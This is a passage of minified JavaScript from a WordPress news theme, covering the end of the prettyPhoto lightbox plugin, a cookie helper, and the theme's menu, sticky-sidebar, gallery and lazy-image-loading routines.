markup.replace(/{content}/g,a),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,r()});break;case"custom":i=u(movie_width,movie_height),toInject=settings.custom_markup;break;case"inline":myClone=a(pp_images[set_position]).clone().append('<br clear="all" />').css({width:settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(a("body")).show(),doresize=!1,i=u(a(myClone).width(),a(myClone).height()),doresize=!0,a(myClone).remove(),toInject=settings.inline_markup.replace(/{content}/g,a(pp_images[set_position]).html())}imgPreloader||skipInjection||($pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,r())}),!1},a.prettyPhoto.changePage=function(b){currentGalleryPage=0,"previous"==b?(set_position--,set_position<0&&(set_position=a(pp_images).size()-1)):"next"==b?(set_position++,set_position>a(pp_images).size()-1&&(set_position=0)):set_position=b,rel_index=set_position,doresize||(doresize=!0),settings.allow_expand&&a(".pp_contract").removeClass("pp_contract").addClass("pp_expand"),s(function(){a.prettyPhoto.open()})},a.prettyPhoto.changeGalleryPage=function(a){"next"==a?(currentGalleryPage++,currentGalleryPage>totalPage&&(currentGalleryPage=0)):"previous"==a?(currentGalleryPage--,currentGalleryPage<0&&(currentGalleryPage=totalPage)):currentGalleryPage=a,slide_speed="next"==a||"previous"==a?settings.animation_speed:0,slide_to=currentGalleryPage*(itemsPerPage*itemWidth),$pp_gallery.find("ul").animate({left:-slide_to},slide_speed)},a.prettyPhoto.startSlideshow=function(){"undefined"==typeof q?($pp_pic_holder.find(".pp_play").unbind("click").removeClass("pp_play").addClass("pp_pause").click(function(){return a.prettyPhoto.stopSlideshow(),!1}),q=setInterval(a.prettyPhoto.startSlideshow,settings.slideshow)):a.prettyPhoto.changePage("next")},a.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find(".pp_pause").unbind("click").removeClass("pp_pause").addClass("pp_play").click(function(){return a.prettyPhoto.startSlideshow(),!1}),clearInterval(q),q=void 0},a.prettyPhoto.close=function(){$pp_overlay.is(":animated")||(a.prettyPhoto.stopSlideshow(),$pp_pic_holder.stop().find("object,embed").css("visibility","hidden"),a("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed,function(){a(this).remove()}),$pp_overlay.fadeOut(settings.animation_speed,function(){settings.hideflash&&a("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","visible"),a(this).remove(),a(window).unbind("scroll.prettyphoto"),d(),settings.callback(),doresize=!0,j=!1,delete settings}))},!pp_alreadyInitialized&&b()&&(pp_alreadyInitialized=!0,hashIndex=b(),hashRel=hashIndex,hashIndex=hashIndex.substring(hashIndex.indexOf("/")+1,hashIndex.length-1),hashRel=hashRel.substring(0,hashRel.indexOf("/")),setTimeout(function(){a("a["+f.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger("click")},50)),this.unbind("click.prettyphoto").bind("click.prettyphoto",a.prettyPhoto.initialize)})}(jQuery);var pp_alreadyInitialized=!1;

var $bs_sticky_sidebars,docCookies={getItem:function(e){return e&&decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$"),"$1"))||null},setItem:function(e,t,a,s,n,i){if(!e||/^(?:expires|max\-age|path|domain|secure)$/i.test(e))return!1;var o="";if(a)switch(a.constructor){case Number:o=a===1/0?"; expires=Fri, 31 Dec 9999 23:59:59 GMT":"; max-age="+a;break;case String:o="; expires="+a;break;case Date:o="; expires="+a.toUTCString()}return document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+o+(n?"; domain="+n:"")+(s?"; path="+s:"")+(i?"; secure":""),!0},removeItem:function(e,t,a){return!!this.hasItem(e)&&(document.cookie=encodeURIComponent(e)+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT"+(a?"; domain="+a:"")+(t?"; path="+t:""),!0)},hasItem:function(e){return!!e&&new RegExp("(?:^|;\\s*)"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(document.cookie)},keys:function(){for(var e=document.cookie.replace(/((?:^|\s*;)[^\=]+)(?=;|$)|^\s*|\s*(?:\=[^;]*)?(?:\1|$)/g,"").split(/\s*(?:\=[^;]*)?;\s*/),t=e.length,a=0;a<t;a++)e[a]=decodeURIComponent(e[a]);return e}},Publisher_UI=function(t){return{is_blocked:function(e){return!!e.data("publisher-el-blocked")},block:function(e){this.is_blocked(e)||(e.data("publisher-el-blocked",!0),e.prepend('<div class="publisher-block-overlay" style="z-index:10;display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0;display:none;position: absolute;background:rgba(255,255,255,0.4)"></div>'),t(".publisher-block-overlay").fadeIn())},unblock:function(e){this.is_blocked(e)&&(e.data("publisher-el-blocked",!1),t(".publisher-block-overlay").fadeOut(function(){t(this).remove()}))}}}(jQuery),Publisher_Theme=function(p){"use strict";var l=!1;return{init:function(){this.initWhiteSpaceBlock(),p(window).on("resize",this.initWhiteSpaceBlock),this.prettyPhotoSettings={social_tools:!1,show_title:!1,deeplinking:!1,markup:'<div class="pp_pic_holder"> <div class="ppt"></div> <div class="pp_content_container"> <div class="pp_content"> <div class="pp_loaderIcon"></div> <div class="pp_fade"> <a href="#" class="pp_expand" title="'+publisher_theme_global_loc.translations.lightbox_expand+'"></a> <a class="pp_close" href="#" title="'+publisher_theme_global_loc.translations.lightbox_close+'"></a> <div class="pp_hoverContainer"> <a class="pp_next" href="#"><i class="fa fa-chevron-right"></i></a> <a class="pp_previous" href="#"><i class="fa fa-chevron-left"></i></a> </div> <div id="pp_full_res"></div> <div class="pp_details"> <div class="pp_nav"> <a href="#" class="pp_arrow_previous"><i class="fa fa-backward"></i></a> <p class="currentTextHolder">0/0</p> <a href="#" class="pp_arrow_next"><i class="fa fa-forward"></i></a> </div> <p class="pp_description"></p> </div> </div> </div> </div> </div> <div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery"> <a href="#" class="pp_arrow_previous"><i class="fa fa-chevron-left"></i></a> <div> <ul> {gallery} </ul> </div> <a href="#" class="pp_arrow_next"><i class="fa fa-chevron-right"></i></a> </div>'},this.setup_responsive_header(),this.back_to_top(),this.handleAjaxifiedComments(),this.setup_post(),this.setup_menu(),this.setup_css_vars(),this.setup_sticky(),this.small_style_fixes();var e=p(document.body).attr("class").toString().match(/\bpostid\-(\d+)\b/i);e&&this.handleInfinitySinglePostLoading(e[1]),this.woo_commerce(),this.visual_composer(),this.init_off_canvas_menu(),this.init_more_stories(),this.init_continue_reading(),this.init_push_notification(),this.print_style_fix(),this.init_gdpr()},initWhiteSpaceBlock:function(){var e,t,a=document.getElementsByClassName("bs-white-space");e=992<=window.innerWidth?"desktop":768<=window.innerWidth?"tablet":"mobile";for(var s=0;s<a.length;s++)(t=a[s].getAttribute("data-"+e+"-ws"))&&(a[s].style.height=t+"px")},fix_element_query:function(){"function"==typeof elementQuery&&elementQuery({".listing-attachment-sibling":{"max-width":["450px","560px","900px"]},".bs-shortcode-row":{"max-width":["450px","600px","700px"]}})},is_rtl:function(){return p("body").hasClass("rtl")},setup_responsive_header:function(){if(p(".rh-header .menu-container .menu-handler").click(function(e){e.preventDefault(),p("body").toggleClass("open-rh").toggleClass("close-rh"),setTimeout(function(){p(".rh-cover").removeClass("noscroll"),p("body").addClass("noscroll")},640)}),p(".rh-cover > .rh-close").click(function(e){e.preventDefault(),p("body").toggleClass("open-rh").toggleClass("close-rh"),p(".rh-cover").addClass("noscroll"),p("body").removeClass("noscroll")}),p(".rh-cover .rh-c-m").is(":empty")&&p(".rh-cover .rh-c-m").html(p(".main-menu.menu").clone().removeClass("main-menu").addClass("resp-menu").prop("id","resp-navigation")),!p(".rh-cover").hasClass("no-top-nav")&&0<p(".topbar ul.top-menu").length){var e=p(".topbar ul.top-menu").clone();e.find("li#topbar-date").remove(),e.removeAttr("id").removeClass("top-menu"),p(".rh-cover .rh-c-m").append(e.addClass("resp-menu"))}if(!p(".rh-cover").hasClass("no-social-icon")&&0<p(".topbar .better-social-counter").length&&0==p(".rh-cover .rh-pm .better-social-counter").length){var t=p(".topbar .better-social-counter").clone();p(".rh-cover .rh-pm .rh-p-b").append(t)}p(".rh-cover .rh-c-m .mega-menu.mega-grid-posts").remove(),p(".rh-cover .resp-menu li > a").each(function(){var e=p(this).parent();if(e.hasClass("menu-item-mega-tabbed-grid-posts")){e.find(".tab-content").remove();var t=e.find(".tabs-section").removeClass("tabs-section").addClass("sub-menu");e.find(".mega-menu.tabbed-grid-posts").remove(),t.find("li a").removeAttr("data-target").removeAttr("data-deferred-init").removeAttr("data-toggle").removeAttr("data-deferred-event").removeAttr("class"),t.find(".fa").remove(),t.find("li:first-child").remove(),e.append(t)}if(e.hasClass("menu-item-mega-link-2-column")||e.hasClass("menu-item-mega-link-3-column")||e.hasClass("menu-item-mega-link-4-column")||e.hasClass("menu-item-mega-link-5-column")||e.hasClass("menu-item-mega-link-list")){var a=e.find(".mega-links").removeAttr("class").addClass("sub-menu");e.find(".mega-menu").replaceWith(a),e=p(this).parent()}!e.hasClass("menu-item-mega-grid-posts")&&0<e.children("ul,.mega-menu").length&&e.append('<span class="children-button"></span>')}),p(".rh-cover .resp-menu .children-button").click(function(e){e.preventDefault(),p(this).closest("li").toggleClass("open-sub"),p(this).siblings("ul").slideToggle()}),p(".rh-cover .rh-p-h .user-login").click(function(e){e.preventDefault(),p(".rh-cover .rh-panel.rh-pm").fadeOut(400),setTimeout(function(){p(".rh-cover .rh-panel.rh-p-u").fadeIn(400)},400)}),p(".rh-cover .rh-p-h .rh-back-menu").click(function(e){e.preventDefault();var t=p(this);t.addClass("abtn"),p(".rh-cover .rh-panel.rh-p-u").fadeOut(400),setTimeout(function(){p(".rh-cover .rh-panel.rh-pm").fadeIn(400),t.removeClass("abtn")},400)}),p(".rh-container").bsPinning(),p(".better-newsticker").betterNewsticker({control_nav:!0})},refreshLazyImages:function(){Publisher_Theme.betterLazyLoad&&Publisher_Theme.betterLazyLoad.isActive()?Publisher_Theme.betterLazyLoad.refresh():"object"==typeof Publisher_Theme.bsLazy&&Publisher_Theme.bsLazy.revalidate()},get_header_sticky_classes:function(){return" .site-header .main-menu-wrapper, .site-header.header-style-5.full-width > .content-wrap, .site-header.header-style-5.boxed > .content-wrap > .container, .site-header.header-style-6.full-width > .content-wrap, .site-header.header-style-6.boxed > .content-wrap > .container, .site-header.header-style-8.full-width > .content-wrap, .site-header.header-style-8.boxed > .content-wrap > .container"},updateHcStickySettings:function(e,t){if(e.length){var a=e.data("hcSticky");a&&a.options&&(a.options=p.extend(a.options,t),e.data("hcSticky",a))}},setup_menu:function(){var a=this;p("ul.menu.bsm-pure").addClass("bsm-initialized").removeClass("bsm-pure"),p(".menu.bsm-initialized li.menu-item-has-children").each(function(){var e=p(this);e.is(":hover")?e.addClass("bsm-enter"):e.addClass("bsm-leave")}),p(document).on("mouseenter","li.menu-item-has-children",function(e){var t=p(this);t.siblings("li").stop().clearQueue().removeClass("bsm-enter").addClass("bsm-leave"),t.stop().clearQueue().removeClass("bsm-leave").addClass("bsm-enter"),a.refreshLazyImages()}).on("mouseleave","li.menu-item-has-children",function(){p(this).stop().delay(450).queue(function(e){p(this).removeClass("bsm-enter"),e()}).delay(200).queue(function(e){p(this).addClass("bsm-leave"),e()})}).on("afterChange",".bs-slider-items-container",function(){a.refreshLazyImages()});var e=Publisher_Theme.get_header_sticky_classes(),t=p(".site-header").attr("class");if(t){if(t=t.match(/header-style-[\w-]*\b/),publisher_theme_global_loc.skyscraper.sticky){var s=p("#wpadminbar"),n=0<s.length?s.outerHeight():0;publisher_theme_global_loc.skyscraper.sticky&&"after-header"===publisher_theme_global_loc.skyscraper.position&&"boxed"!==publisher_theme_global_loc.page.boxed&&"boxed"!==publisher_theme_global_loc.header.boxed&&(p(e).outerHeight(),publisher_theme_global_loc.skyscraper.sticky_gap)}var i={smart:!0,wrapper_class:"bspw-"+t[0],onUnpin:function(){var e="boxed"===publisher_theme_global_loc.header.boxed?"boxed":"full";document.body.classList.remove(e+"-menu-pined"),document.body.classList.remove("menu-pined")},onPin:function(){var e="boxed"===publisher_theme_global_loc.header.boxed?"boxed":"full";document.body.classList.add(e+"-menu-pined"),document.body.classList.add("menu-pined")}};i.offset=jQuery("#wpadminbar").height()||0,p("body").hasClass("main-menu-sticky-smart")?p(e).bsPinning(i):p("body").hasClass("main-menu-sticky")&&(i.smart=!1,i.wrapper_class="bspw-header bspw-"+t[0],p(e).bsPinning(i))}var o=[["#top-navigation",270],["#main-navigation",210]],d="ul.sub-menu",h=p(document.body).hasClass("rtl");function r(e,t,a,s){var n,i,o=window.innerWidth-Math.ceil((a||e).offset().left);if(n=o>window.innerWidth/2,i=h,n&&!i||!n&&i)return 1;var r=Math.floor(o/t);s&&(r-=s);for(var l=[],c=0;c<=r;c++)l.push(d);return 0===p(l.join(" "),e).length}function l(){o.forEach(function(e){var t=p(e[0]),a=e[1];t.children("li.menu-item").each(function(){var e=p(this);e[r(e,a)?"removeClass":"addClass"]("bs-flip-children")});var s=p("li.bs-pretty-tabs-container",t);if(s.length){for(var n=p(".bs-pretty-tabs-elements>li.menu-item",s),i=!1,o=0;o<n.length;o++){if(!r(p(n[o]),a,s,1)){i=!0;break}}s[i?"addClass":"removeClass"]("bs-flip-children")}})}jQuery(window).resize(l),setTimeout(l)},setup_css_vars:function(){var e;(e=document.getElementById("wpadminbar"))&&document.documentElement.style.setProperty("--wp-adminbar-height",e.offsetHeight+"px"),(e=document.getElementById("menu-main"))&&document.documentElement.style.setProperty("--publisher-menu-height",e.offsetHeight+"px")},setup_sticky:function(){setTimeout(function(){"after-header"===publisher_theme_global_loc.skyscraper.position&&p(".bs-sks .bs-sksin2").css("margin-top",p("#header").height())})},init_sticky_columns:function(){if(p.fn.hcSticky&&!(window.innerWidth<=780)){var e={stickyClass:"sticked-sidebar",top:null!=document.getElementById("wpadminbar")?document.getElementById("wpadminbar").offsetHeight:0},t=p("body");$bs_sticky_sidebars=p([]),(t.hasClass("main-menu-sticky-smart")||t.hasClass("main-menu-sticky"))&&(e.top+=p(Publisher_Theme.get_header_sticky_classes()).first().height()),t.hasClass("active-sticky-sidebar")&&($bs_sticky_sidebars=($bs_sticky_sidebars=$bs_sticky_sidebars.add(p(".wpb_widgetised_column").closest(".wpb_column").not(".sticky-column"))).add(p(".sidebar-column"))),($bs_sticky_sidebars=$bs_sticky_sidebars.add(p(".wpb_column.sticky-column"))).hcSticky(e),1==publisher_theme_global_loc.refresh_googletagads&&"object"==typeof googletag&&"function"==typeof googletag.pubads&&"function"==typeof googletag.pubads().refresh&&googletag.pubads().refresh()}},setup_sliders:function(){p.fn.flexslider&&(p(".gallery-slider .better-slider").flexslider({namespace:"better-",animation:"fade",controlNav:!1,smoothHeight:!0,animationSpeed:"200"}).find(".better-control-nav").addClass("square"),p(".bs-shortcode.bs-slider > .better-slider, .bs-shortcode.bs-instagram > .better-slider, .bs-shortcode.bs-dribbble > .better-slider, .bs-shortcode.bs-flickr > .better-slider").each(function(){var e=p(this);e.flexslider({namespace:"better-",animation:e.data("animation"),slideshowSpeed:e.data("slideshowspeed"),animationSpeed:e.data("animationspeed"),controlNav:void 0===e.data("controlnav")||e.data("controlnav"),animationLoop:!0,directionNav:!0,pauseOnHover:!0,start:function(e){jQuery(e).find(".better-active-slide").addClass("slider-content-shown")},before:function(e){jQuery(e).find(".slider-content-shown").removeClass("slider-content-shown")},after:function(e){jQuery(e).find(".better-active-slide").addClass("slider-content-shown")}}).find(".better-control-nav").addClass("circle")}))},setup_video_players:function(){p(".single-featured, .the-content, .sidebar, .post, .bs-embed, .entry-content").fitVids({ignore:".bsp-player > iframe"})},small_style_fixes:function(){p(".site-header .search-container .search-handler").click(function(){p(this).closest(".main-menu-container").toggleClass("search-open").toggleClass("search-close");var e=p(this).closest(".search-container");e.toggleClass("open").toggleClass("close"),e.hasClass("open")?(p(this).find(".fa").removeClass("fa-search").addClass("fa-close"),e.find(".search-field").focus()):(p(this).find(".fa").addClass("fa-search").removeClass("fa-close"),e.find(".search-field").focusout())}),p(document).on("keyup",function(e){if(27==e.keyCode&&0<p(".search-container.open").length){var t=p(".site-header .search-container"),a=t.find(".search-handler");t.removeClass("open").addClass("close"),p(".main-menu-container.search-open").removeClass("search-open").addClass("search-close"),t.hasClass("open")?(a.find(".fa").removeClass("fa-search").addClass("fa-close"),t.find(".search-field").focus()):(a.find(".fa").addClass("fa-search").removeClass("fa-close"),t.find(".search-field").focusout())}}),p(".site-header .shop-cart-container").hover(function(e){e.preventDefault(),p(this).closest(".main-menu-container").toggleClass("cart-open").toggleClass("cart-close"),p(this).toggleClass("open").toggleClass("close")}),p(".widget.widget_calendar table td a").each(function(){p(this).parent().addClass("active-day")}),p.browser.msie&&10==p.browser.version&&p("html").addClass("ie ie10"),p('.section-heading.multi-tab a[data-toggle="tab"]').on("shown.bs.tab",function(e){if(p(this).hasClass("active"))e.preventDefault();else{if(void 0===p(e.target).parent().attr("class"))return!0;var a=p(e.target).closest(".section-heading");if(!p(this).hasClass("ncpt")){var t=p(e.target).find(".h-text").attr("class").split(" "),s="";jQuery.each(t,function(e,t){if(t.match(/main-term-/))return s=t,!1}),jQuery.each(a.attr("class").split(" "),function(e,t){t.startsWith("main-term")&&a.removeClass(t)}),a.addClass(s)}a.find("a.active").removeClass("active"),p(this).addClass("active")}}),p(".bs-accordion-shortcode .panel-heading a").on("click",function(e){p(this).closest(".panel-heading").hasClass("active")||p(this).closest(".panel").addClass("open")}),p(".panel-collapse").on("hide.bs.collapse",function(e){p(e.target).closest(".panel").removeClass("open")}),p('.bs-listing a[data-toggle="tab"]').on("show.bs.tab",function(e){var t=p(p(this).attr("href"));t.hasClass("active")||(p(this).closest(".bs-listing").find(".tab-pane").removeClass("bs-tab-animated"),t.addClass("bs-tab-animated"))}),p(".tabbed-grid-posts .tabs-section > li > a").click(function(){"#"!=p(this).attr("href")&&(window.location=p(this).attr("href"))}).hover(function(){p(this).tab("show")}),p('.tabbed-grid-posts .tabs-section > li > a[data-toggle="tab"]').on("show.bs.tab",function(e){var t=p(p(this).data("target"));t.hasClass("active")||(p(this).closest(".tabbed-grid-posts").find(".tab-pane").removeClass("bs-tab-animated"),t.addClass("bs-tab-animated"))}),p(".move-to-content .fa").click(function(){p("body,html").animate({scrollTop:p(".content-column").offset().top-25},700)}),p(".post-tp-4-header,.post-tp-5-header").each(function(){var a=p(this),s=p(this).find(".post-header-title");jQuery(window).scroll(function(){var e=jQuery(window).scrollTop(),t=a.height();e<a.offset().top||e>a.offset().bottom?s.css({"-webkit-transform":"translate3d(0px, 0px, 0px)"}).css({transform:"translate3d(0px, 0px, 0px)"}).css({opacity:"1"}):s.css({"-webkit-transform":"translate3d(0px, "+Math.ceil((e-a.offset().top)/5.3)+"px, 0px)"}).css({transform:"translate3d(0px, "+Math.ceil((e-a.offset().top)/5.3)+"px, 0px)"}).css({opacity:(e-t)/333.333*-1})})}),p(".footer-instagram-3 .bs-instagram-photos").simplyScroll({frameRate:70}),p(".remember-label").on("click",function(){p(this).siblings("input[type=checkbox]").click()}),p(".bs-login").css({display:"block",visibility:"visible"}),p(".bs-login .go-login-panel, .bs-login .go-reset-panel").click(function(e){e.preventDefault();var t=p(this).closest(".bs-login"),a=p(this).closest(".bs-login-panel"),s=a.siblings(".bs-login-panel");t.hasClass("inmove")||t.addClass("inmove").height(t.find(".bs-login-panel:first-child").outerHeight()),a.removeClass("bs-current-login-panel"),s.addClass("bs-current-login-panel")}),p(".single-post-share .post-share-btn-comments").click(function(){var e;e=0<p("form.comment-form").length?p("form.comment-form"):p("#respond"),p("body,html").animate({scrollTop:e.offset().top-100},1e3)}),p("#bsLoginModal").on("shown.bs.modal",function(){p("#bsLoginModal #user_login").focus()})},betterstudio_editor_shortcodes:function(){p(".bs-accordion-shortcode").on("show.bs.collapse",function(e){p(e.target).prev(".panel-heading").addClass("active")}).on("hide.bs.collapse",function(e){p(e.target).prev(".panel-heading").removeClass("active")})},back_to_top:function(){var e=p(".back-top");0!=e.length&&(e.click(function(){p("body,html").animate({scrollTop:0},700)}),p(window).scroll(function(){switch(300<p(this).scrollTop()?e.addClass("is-visible"):e.removeClass("is-visible fade-out1 fade-out2 fade-out3 fade-out4"),!0){case 2400<p(this).scrollTop():e.addClass("fade-out4");break;case 1700<p(this).scrollTop():e.removeClass("fade-out3").addClass("fade-out3");break;case 1e3<p(this).scrollTop():e.removeClass("fade-out4 fade-out3").addClass("fade-out2");break;case 500<p(this).scrollTop():e.removeClass("fade-out4 fade-out3 fade-out2").addClass("fade-out1")}}))},popup:function(){if(p("body").hasClass("active-light-box")&&p.fn.prettyPhoto&&!(p(window).width()<700)){var e=publisher_theme_global_loc.lightbox.not_classes.split(" "),t=function(){var a=p(this);if(!a.attr("href"))return!1;if(void 0!==a.data("not-rel"))return!1;var s=!1;return 0<e.length&&e.forEach(function(e,t){""!=e&&a.hasClass(e)&&(s=!0)}),!s&&a.attr("href").match(/\.(jp?g|png|bmp|jpeg|gif)((\?.+$)|$)/)};p(".entry-content a,.single-featured a.open-lightbox").has("img").filter(t).attr("rel","prettyPhoto");var a=1;p(".entry-content .gallery,.entry-content .tiled-gallery").each(function(){p(this).find("a").has("img").filter(t).attr("rel","prettyPhoto[gallery_"+a+"]"),a++}),p("a[rel^='prettyPhoto']").prettyPhoto(Publisher_Theme.prettyPhotoSettings)}},gallery:function(){if(p.fn.fotorama){jQuery(".fotorama").fotorama({width:"100%",loop:!0,margin:10,thumbwidth:85,thumbheight:62,thumbmargin:9,transitionduration:800,arrows:!1,click:!1,swipe:!0}).on("fotorama:show",function(e,t,a){var s=p(this).closest(".better-gallery"),n=new Intl.NumberFormat(publisher_theme_global_loc.get_locale).format(t.activeFrame.i);s.find(".count .current").html(n)});(p("body").hasClass("active-light-box")&&p.fn.prettyPhoto||p(window).width()<700)&&jQuery(".better-gallery").on("click",".slide-link",function(){event.preventDefault();var e=p(this).closest(".better-gallery").data("gallery-id"),t=Publisher_Theme.prettyPhotoSettings;return t.changepicturecallback=function(){p("#gallery-"+e).find(".fotorama").data("fotorama").show(p(".pp_gallery").find("li").index(p(".selected")))},p.fn.prettyPhoto(t),p.prettyPhoto.open(window["prt_gal_img_"+e],window["prt_gal_cap_"+e],window["prt_gal_cap_"+e]),p.prettyPhoto.changePage(p("#gallery-"+e).find(".fotorama").data("fotorama").activeFrame.i-1),!1}),jQuery(".better-gallery .gallery-title .next").click(function(){p(this).closest(".better-gallery").find(".fotorama").data("fotorama").show(">")}),jQuery(".better-gallery .gallery-title .prev").click(function(){p(this).closest(".better-gallery").find(".fotorama").data("fotorama").show("<")})}},bsPrettyTabs:function(){if(publisher_theme_global_loc.share.more){var t=".share-handler-wrap";p(t).on("click",".bs-pretty-tabs-more",function(){var e=p(this).next(".bs-pretty-tabs-elements");e.closest(t).bsPrettyTabs("stop"),e.closest(".bs-pretty-tabs-container").replaceWith(e.html())}).on("after-pretty-tabs",function(e,t){var a=t.$element.children(".social-item");a.removeClass("first last"),a.filter(":first").addClass("first"),a.filter(":last").addClass("last")}).bsPrettyTabs({menuContainerPosition:"end",menuContainerTag:"span",getContainerWidth:function(e){return 540<window.innerWidth&&(e-=Math.floor(.1*e)),e},moreContainer:'<a class="bs-pretty-tabs-more post-share-btn"><i class="bf-icon fa fa-plus"></i></a><ul class="bs-pretty-tabs-elements"></ul>'})}if("enable"===publisher_theme_global_loc.main_menu.more_menu){var a=p("#header").hasClass("header-style-6"),e='<a href="#" class="bs-pretty-tabs-more">';a&&(e+='<i class="bf-icon fa fa-bars" aria-hidden="true"></i>'),e+=publisher_theme_global_loc.translations.tabs_more+'</a><ul class="sub-menu bs-pretty-tabs-elements"></ul>',p("#main-navigation").parent().bsPrettyTabs({menuContainerPosition:"end",menuContainerTag:"li",itemsWrapperSelector:"#main-navigation",moreContainer:e,initWrapperContainer:function(e){return e.addClass("menu-item-has-children menu-item better-anim-fade"),a&&e.addClass("menu-have-icon menu-icon-type-fontawesome"),e},styleChangesAt:[992,780]})}"enable"===publisher_theme_global_loc.top_menu.more_menu&&p("#top-navigation").bsPrettyTabs({menuContainerPosition:"end",menuContainerTag:"li",moreContainer:'<a href="#" class="bs-pretty-tabs-more">'+publisher_theme_global_loc.translations.tabs_more+' <i class="fa fa-angle-down" aria-hidden="true"></i></a><ul class="bs-pretty-tabs-elements sub-menu"></ul>',getContainerWidth:function(e){return.9*e}}),p(".section-heading.multi-tab").bsPrettyTabs({moreContainer:'<a href="#" class="bs-pretty-tabs-more other-link"><span class="h-text">'+publisher_theme_global_loc.translations.tabs_all+' <i class="fa fa-angle-down" aria-hidden="true"></i></span></a><div class="bs-pretty-tabs-elements"></div>',mustDisplayClass:"main-link",getContainerWidth:function(e){return.8*e}}),p(".topbar").addClass("use-pretty-tabs")},bsPagination:function(e){if(p.fn.Better_Ajax_Pagination){p(".bs-ajax-pagination",e).parent().Better_Ajax_Pagination({after_response:function(){}})}},isRetinaDisplay:function(){if(window.matchMedia){var e=window.matchMedia("only screen and (min--moz-device-pixel-ratio: 1.3), only screen and (-o-min-device-pixel-ratio: 2.6/2), only screen and (-webkit-min-device-pixel-ratio: 1.3), only screen  and (min-device-pixel-ratio: 1.3), only screen and (min-resolution: 1.3dppx)");return e&&e.matches||1<window.devicePixelRatio}},parseBsSrcset:function(e,t,a){var s=e.getAttribute(t);if(!s)return a;if(!(s=JSON.parse(s))||!s.sizes)return a;var n,i,o=void 0!==s.webp_sizes&&l?s.webp_sizes:s.sizes,r=void 0!==s.webp_baseurl&&l?s.webp_baseurl:s.baseurl;for(i in n=e.hasAttribute("width")?parseInt(e.getAttribute("width")):e.offsetWidth,this.isRetinaDisplay()&&(n*=2),o)if(parseInt(i)>=n)return r+o[i];return parseInt(i)<n?r+o[i]:a},betterLazyLoad:{observer:null,options:{},init:function(e){var a=this;a.options=p.extend(!0,{rootMargin:"0px",threshold:0,src:"data-src",srcset:"data-bs-srcset",errorClass:"b-error",successClass:"b-loaded",readyClass:"b-load-ready",itemLoaded:p.noop},e);var t={root:null,rootMargin:a.options.rootMargin,threshold:a.options.threshold};return a.observer=new IntersectionObserver(function(e,t){e.forEach(function(e){e.target.classList.contains(a.options.successClass)||e.intersectionRatio>t.thresholds[0]&&a.loadElement(e.target)})},t),document.querySelectorAll(a.options.selector).forEach(function(e){a.observer.observe(e)}),this},checkWebPFeature:function(t,a){var s=new Image;s.onload=function(){var e=0<s.width&&0<s.height;a(t,e)},s.onerror=function(){a(t,!1)},s.src="data:image/webp;base64,"+{lossy:"UklGRiIAAABXRUJQVlA4IBYAAAAwAQCdASoBAAEADsD+JaQAA3AAAAAA",lossless:"UklGRhoAAABXRUJQVlA4TA0AAAAvAAAAEAcQERGIiP4HAA==",alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[t]},refresh:function(){return this.init(this.options)},isActive:function(){return"function"==typeof IntersectionObserver&&"function"==typeof Promise},loadElement:function(a){var e=this.getSrc(a),s=this;return!!e&&(s.loadUrl(a).then(function(e){var t=a.tagName.toLowerCase();s.elementLoadedCompletely(a),-1<["img","iframe"].indexOf(t)?a.src=e:a.style.backgroundImage='url("'+e+'")',a.removeAttribute(s.options.src),s.options.itemLoaded.call(s,a,e)}).catch(function(e){s.ElementLoadFailed(a)}),!0)},loadUrl:function(n){var i=this;return new Promise(function(e,t){var a=i.getSrc(n);if("iframe"!==n.tagName.toLowerCase()){var s=new Image;s.onload=function(){e(a)},s.onerror=function(){t(a)},s.src=a}else e(a)})},getSrc:function(e){return Publisher_Theme.parseBsSrcset(e,this.options.srcset,e.getAttribute(this.options.src))},ElementLoadFailed:function(e){this.observer.unobserve&&this.observer.unobserve(e),e.classList.add(this.options.errorClass)},elementLoadedCompletely:function(e){var t=this;t.observer.unobserve&&this.observer.unobserve(e),e.classList.add(t.options.readyClass),setTimeout(function(){e.classList.remove(t.options.readyClass),e.classList.add(t.options.successClass)},100)}},initLazyLoad:function(){var a={selector:".img-holder,.img-cont,.bs-lazy,img[data-src],iframe[data-src]",srcset:"data-bs-srcset",itemLoaded:function(e,t){"iframe"===e.tagName.toLowerCase()&&p.fn.fitVids&&p(e.parentNode).fitVids()}},s=this;Publisher_Theme.betterLazyLoad.checkWebPFeature("lossy",function(e,t){l=t,s.betterLazyLoad.isActive()?s.betterLazyLoad.init(a):"function"==typeof Blazy&&s.BLazyLoad(a)}),s.likeBoxLazyLoad()},BLazyLoad:function(e){"function"==typeof Blazy&&(Publisher_Theme.bsLazy=new Blazy({selector:e.selector,srcset:e.srcset,loadInvisible:function(e,t){if(!t)for(;e=e.parentElement;)if(e.className.match(/\bmega-menu\b/i))return!1;return!0},successClass:" ",success:function(e){e.className=e.className+" b-load-ready",setTimeout(function(){e.className=e.className.replace("b-load-ready","")+" b-loaded"},100)},itemLoaded:function(){p.fn.fitVids&&p(this.parentNode).fitVids()}}))},likeBoxLazyLoad:function(){function t(e){var t,a,s,n;e=e||"en_US",t=document,a="facebook-jssdk",n=t.getElementsByTagName("script")[0],t.getElementById(a)||((s=t.createElement("script")).id=a,s.src="//connect.facebook.net/"+e+"/sdk.js#xfbml=1&version=v2.4",n.parentNode.insertBefore(s,n))}function 